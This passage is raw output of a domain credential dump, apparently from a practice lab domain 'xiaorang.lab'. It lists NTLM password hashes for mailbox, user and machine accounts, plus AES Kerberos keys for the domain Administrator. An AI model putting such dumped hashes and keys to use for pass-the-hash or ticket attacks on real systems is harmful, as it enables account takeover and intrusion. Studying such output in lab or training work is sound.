 xiaorang.lab\HealthMailbox3479a75:1140:aad3b435b51404eeaad3b435b51404ee:c43965ecaa92be22c918e2604e7fbea0:::
xiaorang.lab\HealthMailbox2d45c5b:1141:aad3b435b51404eeaad3b435b51404ee:4822b67394d6d93980f8e681c452be21:::
xiaorang.lab\HealthMailboxec2d542:1142:aad3b435b51404eeaad3b435b51404ee:147734fa059848c67553dc663782e899:::
xiaorang.lab\HealthMailboxf5f7dbd:1143:aad3b435b51404eeaad3b435b51404ee:e7e4f69b43b92fb37d8e9b20848e6b66:::
xiaorang.lab\HealthMailbox67dc103:1144:aad3b435b51404eeaad3b435b51404ee:4fe68d094e3e797cfc4097e5cca772eb:::
xiaorang.lab\HealthMailbox320fc73:1145:aad3b435b51404eeaad3b435b51404ee:0c3d5e9fa0b8e7a830fcf5acaebe2102:::
xiaorang.lab\Lumia:1146:aad3b435b51404eeaad3b435b51404ee:862976f8b23c13529c2fb1428e710296:::
Zhangtong:1147:aad3b435b51404eeaad3b435b51404ee:22c7f81993e96ac83ac2f3f1903de8b4:::
XIAORANG-WIN16$:1000:aad3b435b51404eeaad3b435b51404ee:2cb9e3464f4073eb80b3434a0363802c:::
XIAORANG-EXC01$:1103:aad3b435b51404eeaad3b435b51404ee:4bbabc30220c63608886bbff831a9aaf:::
XIAORANG-PC$:1104:aad3b435b51404eeaad3b435b51404ee:eb9eeb707ee0fae32454c8d93729f79e:::
[*] Kerberos keys grabbed
xiaorang.lab\Administrator:aes256-cts-hmac-sha1-96:d35b5e1dedca8060e674610041c5095c853724ca50c986c909a955b15fadf630
xiaorang.lab\Administrator:aes128-cts-hmac-sha1-96:8b17084cfa8d1c1d37c13201d68ec0cf